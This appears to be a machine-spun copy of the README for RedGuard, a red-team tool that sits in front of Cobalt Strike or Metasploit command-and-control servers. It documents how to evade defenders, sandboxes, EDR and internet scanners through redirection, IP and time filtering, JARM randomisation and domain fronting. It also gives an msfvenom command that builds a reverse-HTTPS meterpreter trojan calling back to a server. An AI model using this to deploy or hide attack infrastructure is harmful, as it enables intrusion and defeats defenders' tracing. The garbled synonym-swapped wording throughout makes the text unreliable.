Software introduction

RedGuard is a spinoff work of the C2 facility pre-flow management know-how. It has a lighter design, environment friendly movement interplay, and dependable compatibility with go language growth. The core downside it solves can also be within the face of more and more complicated crimson and blue assault and protection drills, giving the assault workforce a greater C2 infrastructure concealment scheme, giving the interactive visitors of the C2 facility a movement management perform, and intercepting these “malicious” evaluation visitors, and higher full all the assault mission.
RedGuard is a C2 facility pre-flow management instrument that may keep away from Blue Crew, AVS, EDR, Our on-line world Search Engine checks.
Utility eventualities
- Throughout the offensive and defensive drills, the defender analyzes and traces the supply of C2 interplay visitors based on the situational consciousness platform
- Establish and forestall malicious evaluation of Trojan samples in cloud sandbox setting based mostly on JA3 fingerprint library
- Block malicious requests to implement replay assaults and obtain the impact of complicated on-line
- Within the case of specifying the IP of the web server, the request to entry the interactive visitors is restricted by the use of a whitelist
- Forestall the scanning and identification of C2 services by our on-line world mapping know-how, and redirect or intercept the visitors of scanning probes
- Helps pre-flow management for a number of C2 servers, and may obtain the impact of area front-end, load balancing on-line, and obtain the impact of concealment
- Capable of carry out regional host on-line restriction based on the attribution of IP handle by requesting IP reverse lookup API interface
- Resolve sturdy options of staged checksum8 rule path parsing with out altering the supply code.
- Analyze blue workforce tracing conduct via interception logs of goal requests, which can be utilized to trace peer connection occasions/points
- It has the perform of customizing the time interval for the authorized interplay of the pattern to understand the perform of solely conducting visitors interplay in the course of the working time interval
- Malleable C2 Profile parser able to validating inbound HTTP/S requests strictly in opposition to malleable profile and dropping outgoing packets in case of violation (helps Malleable Profiles 4.0+)
- Constructed-in blacklist of IPV4 addresses for a lot of gadgets, honeypots, and cloud sandboxes related to safety distributors to robotically intercept redirection request visitors
- SSL certificates data and redirect URLs that may work together with samples via customized instruments to avoid the fastened traits of instrument visitors
- ……….
You may instantly obtain and use the compiled model, or you may obtain the go bundle remotely for impartial compilation and execution.
git clone https://github.com/wikiZ/RedGuard.git
cd RedGuard
# You can even use upx to compress the compiled file dimension
go construct -ldflags "-s -w" -trimpath
# Give the instrument executable permission and carry out initialization operations
chmod +x ./RedGuard&&./RedGuard
initialization
As proven within the determine under, first grant executable permissions to RedGuard and carry out initialization operations. The primary run will generate a configuration file within the present person listing to realize versatile perform configuration. Configuration file title: .RedGuard_CobaltStrike.ini.
Configuration file content material:
The configuration choices of cert are primarily for the configuration data of the HTTPS visitors trade certificates between the pattern and the C2 front-end facility. The proxy is especially used to configure the management choices within the reverse proxy visitors. The precise use might be defined intimately under.
The SSL certificates used within the visitors interplay might be generated within the cert-rsa/ listing underneath the listing the place RedGuard is executed. You can begin and cease the essential features of the instrument by modifying the configuration file (the serial variety of the certificates is generated based on the timestamp , don’t fret about being related to this function).If you wish to use your personal certificates,Simply rename them to ca.crt and ca.key.
openssl x509 -in ca.crt -noout -textRandom TLS JARM fingerprints are up to date every time RedGuard is began to forestall this from getting used to authenticate C2 services.
Within the case of utilizing your personal certificates, modify the HasCert parameter within the configuration file to true to forestall regular communication issues attributable to the incompatibility of the CipherSuites encryption suite with the customized certificates attributable to the randomization of JARM confusion.
# Whether or not to make use of the certificates you may have utilized for true/false
HasCert = falseRedGuard Utilization
[email protected]:~# ./RedGuard -hUtilization of ./RedGuard:
-DropAction string
RedGuard interception motion (default "redirect")
-EdgeHost string
Set Edge Host Communication Area (default "*")
-EdgeTarget string
Set Edge Host Proxy Goal (default "*")
-HasCert string
Whether or not to make use of the certificates you may have utilized for (default "true")
-allowIP string
Proxy Requests Enable IP (default "*")
-allowLocation string
Proxy Requests Enable Location (default "*")
-allowTime string
Proxy Requests Enable Time (default "*")
-common string
Cert CommonName (default "*.aliyun.com")
-config string
Set Config Path
-country string
Cert Nation (default "CN")
-dns string
Cert DNSName
-host string
Set Proxy HostTarget
-http string
Set Proxy HTTP Port ( default ":80")
-https string
Set Proxy HTTPS Port (default ":443")
-ip string
IPLookUP IP
-locality string
Cert Locality (default "HangZhou")
-location string
IPLookUP Location (default "风起")
-malleable string
Set Proxy Requests Filter Malleable File (default "*")
-organization string
Cert Group (default "Alibaba (China) Know-how Co., Ltd.")
-redirect string
Proxy redirect URL (default "https://360.web")
-type string
C2 Server Sort (default "CobaltStrike")
-u Allow configuration file modification
**P.S. You should utilize the parameter command to change the configuration file. In fact, I believe it might be extra handy to change it manually with vim. **
fundamental interception
If you happen to instantly entry the port of the reverse proxy, the interception rule might be triggered. Right here you may see the basis listing of the shopper request via the output log, however as a result of the request course of doesn’t carry the requested credentials, that’s, the proper HOST request header So the essential interception rule is triggered, and the visitors is redirected to https://360.web
Right here, to be able to facilitate the show of the output impact, the precise use could be run within the background via nohup ./RedGuard &.
{"360.web":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}It’s not troublesome to see from the above slice that 360.web corresponds to the proxy to the native port 8080, 360.com factors to the native port 4433, and corresponds to the distinction within the HTTP protocol used. Within the subsequent on-line, you should take note of the protocol of the listener. The sort must be in keeping with the one set right here, and set the corresponding HOST request header.
As proven within the determine above, within the case of unauthorized entry, the response data we get can also be the return data of the redirected website.
interception technique
Within the above fundamental interception case, the default interception technique is used, that’s, the unlawful visitors is intercepted by redirection. By modifying the configuration file, we will change the interception technique and the redirected website URL. In reality, this The opposite method is a redirect, which is likely to be extra aptly described as hijacking, cloning, for the reason that response standing code returned is 200, and the response is taken from one other web site to imitate the cloned/hijacked web site as carefully as attainable.
Invalid packets could be misrouted based on three methods:
- reset: Terminate the TCP connection instantly.
- proxy: Get a response from one other web site to imitate the cloned/hijacked web site as carefully as attainable.
- redirect: redirect to the required web site and return HTTP standing code 302, there isn’t any requirement for the redirected web site.
# RedGuard interception motion: redirect / relaxation / proxy (Hijack HTTP Response)
drop_action = proxy
# URL to redirect to
Redirect = https://360.webRedirect = URL within the configuration file factors to the hijacked URL handle. RedGuard helps “scorching change”, which signifies that whereas the instrument is working within the background via nohup, we will nonetheless modify the configuration file. The content material is began and stopped in actual time.
./RedGuard -u --drop trueObserve that when modifying the configuration file via the command line. The -u choice shouldn’t be too small, in any other case the configuration file can’t be modified efficiently. If you should restore the default configuration file settings, you solely must enter ./RedGuard -u.
One other interception technique is DROP, which instantly closes the HTTP communication response and is enabled by setting DROP = true. The precise interception impact is as follows:
It may be seen that the C2 pre-flow management instantly responds to unlawful requests with out the HTTP response code. Within the detection of our on-line world mapping, the DROP technique can obtain the perform of hiding the opening of ports. The precise impact could be seen within the following case. analyze.
Proxy port modification
In reality, it’s straightforward to know right here. The configuration of the next two parameters within the configuration file realizes the impact of fixing the reverse proxy port. It is suggested to make use of the default port on the premise of not conflicting with the present server port. If it have to be modified, then take note of the : of the parameter worth to not be lacking
# HTTPS Reverse proxy port
Port_HTTPS = :443
# HTTP Reverse proxy port
Port_HTTP = :80RedGuard logs
The blue workforce tracing conduct is analyzed via the interception log of the goal request, which can be utilized to trace peer connection occasions/issues. The log file is generated within the listing the place RedGuard is working, file title: RedGuard.log.
RedGuard Receive the actual IP handle
This part describes how one can configure RG to acquire the actual IP handle of a request. You solely want so as to add the next configuration to the profile of the C2 gadget, that’s, to acquire the actual IP handle of the goal via the request header X-Forwarded-For.
http-config {
set trust_x_forwarded_for "true";
}Request geographic restrictions
The configuration technique takes AllowLocation = Jinan, Beijing for example. It’s value noting right here that RedGuard gives two APIs for IP attribution anti-check, one for home customers and the opposite for abroad customers. Dynamically assign which API to make use of. If the goal is in China, enter Chinese language for the set area. In any other case, enter English place names. It is suggested that home customers use Chinese language names. On this method, the accuracy of the attribution discovered and the response pace of the API are each is the only option.
P.S. Home customers, don’t use AllowLocation = Jinan,beijing this fashion! It would not make a lot sense, the primary character of the parameter worth determines which API to make use of!
# IP handle proudly owning restrictions instance:AllowLocation = 山东,上海,杭州 or shanghai,beijing
AllowLocation = *
Earlier than deciding to limit the area, you may manually question the IP handle by the next command.
./RedGuard --ip 111.14.218.206
./RedGuard --ip 111.14.218.206 --location shandong # Use abroad API to questionRight here we set to permit solely the Shandong area to go surfing
Legit visitors:
Unlawful request space:
Relating to the launch of geographical restrictions, it might be extra sensible within the present offensive and defensive drills. Mainly, the targets of provincial and municipal safety community restrictions are in designated areas, and the visitors requested by different areas can naturally be ignored, and the perform of RedGuard is Not solely can a single area be restricted, however a number of on-line areas could be restricted based mostly on provinces and cities, and visitors requested by different areas could be intercepted.
Blocking based mostly on whitelist
Along with the built-in blacklist of safety vendor IPs in RedGuard, we will additionally limit based on the whitelist. In reality, I additionally counsel that when doing internet administration, we will limit the addresses of the web IPs based on the whitelist, in order to divide a number of IPs method of handle.
# Whitelist record instance: AllowIP = 172.16.1.1,192.168.1.1
AllowIP = 127.0.0.1
As proven within the determine above, we solely enable 127.0.0.1 to go surfing, then the request visitors of different IPs might be intercepted.
Block based mostly on time interval
This perform is extra attention-grabbing. Setting the next parameter values within the configuration file signifies that the visitors management facility can solely log on from 8:00 am to 9:00 pm. The precise software state of affairs right here is that in the course of the specified assault time, we enable communication with C2 Site visitors interacts, and stays silent at different occasions. This additionally permits the crimson groups to get a great night time’s sleep with out worrying about some blue workforce on the night time shift being bored to investigate your Trojan after which get up to one thing indescribable, hahaha.
# Restrict the time of requests instance: AllowTime = 8:00 - 16:00
AllowTime = 8:00 - 21:00Malleable Profile
RedGuard makes use of the Malleable C2 profile. It then parses the supplied malleable configuration file part to know the contract and move solely these inbound requests that fulfill it, whereas deceptive others. Components comparable to http-stager, http-get and http-post and their corresponding uris, headers, Consumer-Agent and so on. are used to differentiate professional beacon requests from irrelevant Web noise or IR/AV/EDR Out-of-bounds packet.
# C2 Malleable File Path
MalleableFile = /root/cobaltstrike/Malleable.profileThe profile written by 风起 is really useful to make use of:
Our on-line world Search Engine
As proven within the determine under, when our interception rule is about to DROP, the spatial mapping system probe will probe the / listing of our reverse proxy port a number of occasions. In concept, the request packet despatched by mapping is faked as regular visitors. Present. However after a number of makes an attempt, as a result of the traits of the request packet don’t meet the discharge necessities of RedGuard, they’re all responded by Shut HTTP. The ultimate impact displayed on the surveying and mapping platform is that the reverse proxy port is just not open.
The visitors proven within the determine under signifies that when the interception rule is about to Redirect, we’ll discover that when the mapping probe receives a response, it is going to proceed to scan our listing. UserAgent is random, which appears to be consistent with regular visitors requests, however each efficiently blocked.
Mapping Platform – Hijack Response Intercept Mode Impact:
Surveying and mapping platform – impact of redirection interception:
Area fronting
RedGuard helps Area fronting. For my part, there are two types of presentation. One is to make use of the normal Area fronting technique, which could be achieved by setting the port of our reverse proxy within the site-wide acceleration back-to-source handle. On the unique foundation, the perform of visitors management is added to the area fronting, and it may be redirected to the required URL based on the setting we set to make it look extra actual. It needs to be famous that the RedGuard setting of the HTTPS HOST header have to be in keeping with the area title of the site-wide acceleration.
In particular person fight, I counsel that the above technique can be utilized, and in workforce duties, it will also be achieved by self-built “Area fronting”.
Within the self-built Area fronting, preserve a number of reverse proxy ports constant, and the HOST header persistently factors to the actual C2 server listening port of the backend. On this method, our actual C2 server could be nicely hidden, and the server of the reverse proxy can solely open the proxy port by configuring the firewall.
This may be achieved via a number of node servers, and configure a number of IPs of our nodes within the CS listener HTTPS on-line IP.
Edge Node
RedGuard 22.08.03 up to date the sting host on-line settings – customized intranet host interplay area title, and the sting host makes use of the area entrance CDN node interplay. The asymmetry of the knowledge exchanged between the 2 hosts is achieved, making it tougher to hint the supply and make it troublesome to examine.
CobaltStrike
If there’s a downside with the above technique, the precise on-line C2 server can’t be instantly intercepted by the firewall, as a result of the precise load balancing request within the reverse proxy is made by the IP of the cloud server producer.
If it’s a single soldier, we will set an interception technique on the cloud server firewall.
Then set the handle pointed to by the proxy to https://127.0.0.1:4433.
{"360.web":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}And since our fundamental verification relies on the HTTP HOST request header, what we see within the HTTP visitors can also be the identical because the area fronting technique, however the fee is decrease, and just one cloud server is required.
For the listener settings, the web port is about to the RedGuard reverse proxy port, and the listening port is the precise on-line port of the native machine.
Metasploit
Generates Trojan
$ msfvenom -p home windows/meterpreter/reverse_https LHOST=vpsip LPORT=443 HttpHostHeader=360.com
-f exe -o ~/path/to/payload.exeIn fact, as a site fronting state of affairs, you can even configure your LHOST to make use of any area title of the producer’s CDN, and take note of setting the HttpHostHeader to match RedGuard.

setg OverrideLHOST 360.com
setg OverrideLPORT 443
setg OverrideRequestHost trueIt is very important observe that the OverrideRequestHost setting have to be set to true. This is because of a quirk in the way in which Metasploit handles incoming HTTP/S requests by default when producing configuration for staging payloads. By default, Metasploit makes use of the incoming request’s Host header worth (if current) for second-stage configuration as a substitute of the LHOST parameter. Subsequently, the construct stage is configured to ship requests on to your hidden area title as a result of CloudFront passes your inside area within the Host header of forwarded requests. That is clearly not what we’re asking for. Utilizing the OverrideRequestHost configuration worth, we will drive Metasploit to disregard the incoming Host header and as a substitute use the LHOST configuration worth pointing to the origin CloudFront area.
The listener is about to the precise line port that matches the handle RedGuard really forwards to.
RedGuard acquired the request:
Thanks in your assist. RedGuard will proceed to enhance and replace it. I hope that RedGuard could be identified to extra safety practitioners. The instrument refers back to the design concepts of RedWarden.
**We welcome everybody to place ahead your wants, RedGuard will proceed to develop and enhance in these wants! **
In regards to the developer 风起 associated articles:https://www.anquanke.com/member.html?memberId=148652
2022Kcon Writer of the weapon spectrum of the hacker convention
The tenth ISC Web Safety Convention Superior Offensive and Protection Discussion board “C2 Entrance Circulate Management” subject
Evaluation of cloud sandbox movement identification know-how
https://www.anquanke.com/put up/id/277431
Realization of JARM Fingerprint Randomization Know-how
Kunyu: https://github.com/knownsec/Kunyu
风起于青萍之末,浪成于微澜之间。
When you’ve got any questions or necessities, you may submit a problem underneath the challenge, or contact the instrument creator by including WeChat.